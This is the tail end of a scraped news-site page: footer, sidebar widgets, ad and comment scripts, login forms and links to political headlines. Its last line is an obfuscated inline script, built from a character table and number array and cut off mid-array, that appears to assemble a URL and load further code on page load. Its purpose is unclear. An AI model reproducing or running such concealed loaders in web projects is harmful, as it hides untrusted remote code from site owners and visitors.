0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li></ul></div>										
										<br clear="all" style="clear: both;">

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;min-height:250px;'>
<div id="rc-widget-b8ddf7" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="276276"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" />
									</div>
								
									<p id="comments">&nbsp;</p>

									<div id="comments leave-a-comment" class="comments mvp-post-add-main">
									
																				
										
										
										
										
										
										
										
										
										
										
										
										
										<div id="above-disqus"></div>

											<h2>Join the conversation!</h2>
											<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
										
											<script>
												var disqus_config = function () {
												this.page.url = 'https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/';
												this.page.identifier = '342807';
												};

												(function() {
												var d = document, s = d.createElement('script');
												s.src = 'https://wltreport.disqus.com/embed.js';
												s.setAttribute('data-timestamp', +new Date());
												(d.head || d.body).appendChild(s);
												})();
											</script>
											<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

										<div id="disqus_thread"></div>
										
										
										
										
										
										
										
										
										
										
										
										
									
										
									</div>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2023/09/12/watch-hidden-science-one-spec-ops-veteran-shares/">
									<div class="bb-media-placeholder" style="padding-bottom:67.188%;"><img width="128" height="86" src="https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM.png 1702w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-768x515.png 768w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-1536x1031.png 1536w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-360x242.png 360w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-545x366.png 545w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-1600x1074.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2023/09/12/watch-hidden-science-one-spec-ops-veteran-shares/">WATCH: Hidden Science? One Spec Ops Veteran Shares His Encounter</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/vince/">
				<span>Vince Quill</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2023/09/12/blackrock-now-advising-its-clients-invest-gold-we/">
									<div class="bb-media-placeholder" style="padding-bottom:63.281%;"><img width="128" height="81" src="https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink.png 1488w, https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink-768x484.png 768w, https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink-360x227.png 360w, https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink-545x344.png 545w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2023/09/12/blackrock-now-advising-its-clients-invest-gold-we/">BlackRock Now Advising Its Clients Invest In Gold! We Told...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																
<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-c17325" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="276275"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!--INFOLINKS_OFF-->
If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://wltreport.givingfuel.com/wlt" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a>
<!--INFOLINKS_ON--></div></section><section id="enhancedtextwidget-56" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-61-30429557' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-61-30429557' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='61'></div>

</div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-57" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-22" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-69" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-6" data-delay="1" data-block="6" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-53" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-60" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>

<a id="bookmarkme" href="#" rel="sidebar" title="please bookmark us in your browser" class="bookmark-this-site">If you like WLT Report, please bookmark us in your browser</a>

<script type="text/javascript"> $(function() { $("#bookmarkme").click(function() { if ('sidebar' in window && 'addPanel' in window.sidebar) { window.sidebar.addPanel(location.href,document.title,""); } else if( false) { window.external.AddFavorite(location.href,document.title); } else { alert('Press ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D to bookmark this page.'); } }); }); </script></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://wltreport.givingfuel.com/wlt" target="_blank"><img src="https://wltreport.com/wp-content/uploads/2023/04/qr-code.png" style="margin: 0;border: solid 3px;border-radius: 4px;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending Articles</h4>
<ul class="wpp-list">
<li><a href="https://wltreport.com/2026/01/13/dan-bongino-finally-reveals-what-lead-viral-post/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/13/dan-bongino-finally-reveals-what-lead-viral-post/">Dan Bongino Finally Reveals What Lead to Viral Post About Being “Shocked” to His “Core” at FBI</a></div></li>
<li><a href="https://wltreport.com/2026/01/09/just-fbi-names-dan-bonginos-replacement/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589842-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589842-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589842-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589842-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589842-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589842-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/09/just-fbi-names-dan-bonginos-replacement/">JUST IN: FBI Names Dan Bongino’s Replacement</a></div></li>
<li><a href="https://wltreport.com/2026/01/08/scott-bessent-says-fincen-has-tracked-all-fraudulent/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/588889-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/588889-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/588889-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/588889-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/588889-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/588889-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/08/scott-bessent-says-fincen-has-tracked-all-fraudulent/">Scott Bessent Says FINCEN Has Tracked ALL Fraudulent Money Sent From MN To Overseas — We Have It All!</a></div></li>
<li><a href="https://wltreport.com/2026/01/09/major-update-supreme-court-tariff-ruling/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589651-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589651-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589651-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589651-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589651-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/589651-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/09/major-update-supreme-court-tariff-ruling/">MAJOR UPDATE ON SUPREME COURT TARIFF RULING</a></div></li>

</ul>
<style>footer .wpp-list a{color: #fff;font-size: 18px;font-weight: 500;line-height: 1.1;display: block;}</style>				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/14/supreme-court-makes-huge-ruling-mail-ballots/"
										   title="Supreme Court Makes Huge Ruling On Mail-In Ballots">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="128" height="64" src="https://wltreport.com/wp-content/uploads/2024/10/scotus_001.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2024/10/scotus_001.jpg 1000w, https://wltreport.com/wp-content/uploads/2024/10/scotus_001-720x360.jpg 720w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/14/supreme-court-makes-huge-ruling-mail-ballots/">Supreme Court Makes Huge Ruling On Mail-In Ballots</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/14/major-update-ice-officer-who-fatally-shot-anti/"
										   title="Major Update: ICE Officer Who Fatally Shot Anti-ICE Activist Who Hit Him With Her Vehicle Suffered Internal Bleeding">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://wltreport.com/wp-content/uploads/2026/01/renee-good.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/14/major-update-ice-officer-who-fatally-shot-anti/">Major Update: ICE Officer Who Fatally Shot Anti-ICE Activist Who Hit Him With Her Vehicle Suffered Internal Bleeding</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/14/breaking-fbi-raids-home-washington-post-reporter/"
										   title="BREAKING: FBI RAIDS Home Of Washington Post Reporter">
											<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2024/11/washington-post.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2024/11/washington-post.jpg 1600w, https://wltreport.com/wp-content/uploads/2024/11/washington-post-1536x863.jpg 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/14/breaking-fbi-raids-home-washington-post-reporter/">BREAKING: FBI RAIDS Home Of Washington Post Reporter</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/14/denmark-greenland-officials-arrive-white-house-meet-vice/"
										   title="Denmark And Greenland Officials Arrive At White House To Meet With Vice President JD Vance">
											<div class="bb-media-placeholder" style="padding-bottom:57.031%;"><img width="128" height="73" src="https://wltreport.com/wp-content/uploads/2026/01/denamrk.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/denamrk.png 472w, https://wltreport.com/wp-content/uploads/2026/01/denamrk-1600x900.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/14/denmark-greenland-officials-arrive-white-house-meet-vice/">Denmark And Greenland Officials Arrive At White House To Meet With Vice President JD Vance</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/14/u-s-evacuates-some-military-bases-middle-east/"
										   title="U.S. Evacuates Some Military Bases In The Middle East As Tensions With Iran Increase">
											<div class="bb-media-placeholder" style="padding-bottom:63.281%;"><img width="128" height="81" src="https://wltreport.com/wp-content/uploads/2026/01/trump-air-base.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/14/u-s-evacuates-some-military-bases-middle-east/">U.S. Evacuates Some Military Bases In The Middle East As Tensions With Iran Increase</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://wltreport.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://wltreport.com/terms-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://wltreport.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://wltreport.com/affiliate-earnings-disclosure/">Affiliate Earnings &amp; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 WLTReport. All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="7e07e13457" /><input type="hidden" name="_wp_http_referer" value="/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="de966075d4" /><input type="hidden" name="_wp_http_referer" value="/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-8-83152086' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='8'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-16-74952390' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='16'></div>

<div class='code-block code-block-28' style='margin: 0; clear: both;'>
<a href="#above-disqus" class="floating-comment-button" title="Leave a comment">
  <span class="tooltip-text">Leave a comment</span>
  <i class="bb-icon-comments bb-icon-l"></i> <!-- Using BuddyBoss comments icon -->
</a>

<style>
/* Floating button style */
.floating-comment-button {
  position: fixed;
  bottom: 150px;
  left: 30px;
  background-color: #2f80ed;
  color: white;
  padding: 10px;
  border-radius: 100%;
  text-decoration: none;
  font-size: 1.5em;
  transition: background-color 0.3s;
  z-index: 1000;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #fff;
  box-shadow: 0 0 15px #aaa;
}

.floating-comment-button:hover {
  background-color: #2f80ed;
}

/* Tooltip text */
.tooltip-text {
  visibility: hidden;
  background-color: #2f80ed;
  color: #fff;
  text-align: center;
  border-radius: 3px;
  padding: 0 12px;
  font-size: .7em;
  font-weight: 500;
  text-transform: uppercase;

  /* Position the tooltip text to the right */
  position: absolute;
  z-index: 1;
  left: 100%; /* Make tooltip appear to the right of the button */
  margin-left: 10px; /* Add some space between the tooltip and the button */
  white-space: nowrap; /* Ensure the text does not wrap */

  /* Fade in tooltip */
  opacity: 0;
  transition: opacity 0.3s, visibility 0.3s;
}

.floating-comment-button:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Adjust the size of the BuddyBoss icon if necessary */
.bb-icon {
  font-size: 1.2em; /* Adjust the size as needed */
}

/* Comment section style */
#comments {
  /* Your comment section style */
}

</style></div>




<div class='code-block code-block-79 ai-close'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-79" data-delay="7000" data-block="79" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-85-43717732' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-85-43717732' data-insertion-no-dbg data-code='[base64]' data-block='85'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-90-18321286' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-90-18321286' data-insertion-no-dbg data-code='[base64]' data-block='90'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- AM Image Fixer Block CSS --><style type="text/css">.wp-block-group.ami-image-text-group .wp-block-group__inner-container {padding: 0px;margin: 0px;}.wp-block-group.ami-image-text-group .wp-block-group__inner-container img {margin-bottom:20px;}</style><!-- AM Image Fixer Block CSS - End --><script>if(jpidery==undefined){var jpidery={ts:'1768417220',};(function(){var msecamtabfula=["J","p","V","N","0","3","C","D","B","[","w",")","l","$","a","M","9","}","W","P","t","n","8","'","A","\"","G","k",":","z","x","s","/",",","L","\\","O","h","E","-","_","{","5","m","%","j","o","c","I","F","Y","Z","6","+","S","u","g","e","b","?","&","d","i","1","q",";",">","H","]","K","<","r","f","v","@","|","U","X","4","Q","^",".","!","T","#","2","7","*","`","=","R","y"," ","("];var jpidery=[20,71,91,41,61,46,47,55,43,57,21,20,81,47,55,71,71,57,21,20,54,47,71,62,1,20,81,31,57,20,24,20,20,71,62,58,55,20,57,93,23,31,71,47,23,33,23,12,46,12,23,11,65,17,47,14,20,47,37,93,57,11,41,17,62,72,93,15,14,20,37,81,71,14,21,61,46,43,89,89,21,55,12,12,11,41,36,58,45,57,47,20,81,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,15,14,20,37,33,25,71,14,21,61,46,43,25,33,41,73,14,12,55,57,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,1,14,71,31,57,49,12,46,14,20,93,23,4,81,23,53,21,57,10,92,7,14,20,57,93,11,81,56,57,20,76,83,6,15,62,12,12,62,31,57,47,46,21,61,31,93,11,11,17,17,11,65,17,62,72,93,15,14,20,37,81,72,12,46,46,71,89,89,21,55,12,12,11,41,36,58,45,57,47,20,81,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,15,14,20,37,33,25,72,12,46,46,71,25,33,41,73,14,12,55,57,28,72,55,21,47,20,62,46,21,93,73,11,41,71,57,20,55,71,21,92,1,14,71,31,57,48,21,20,93,73,81,20,46,54,20,71,62,21,56,93,11,11,17,17,11,65,17,62,72,93,8,76,24,89,89,55,21,61,57,72,62,21,57,61,11,41,73,14,71,92,8,76,24,89,41,55,28,23,32,32,10,12,20,71,57,1,46,71,20,81,47,46,43,32,8,85,32,27,72,20,72,57,46,12,62,20,57,27,72,20,32,27,72,20,72,14,58,1,27,72,20,32,85,4,85,52,32,4,63,32,27,72,20,57,14,58,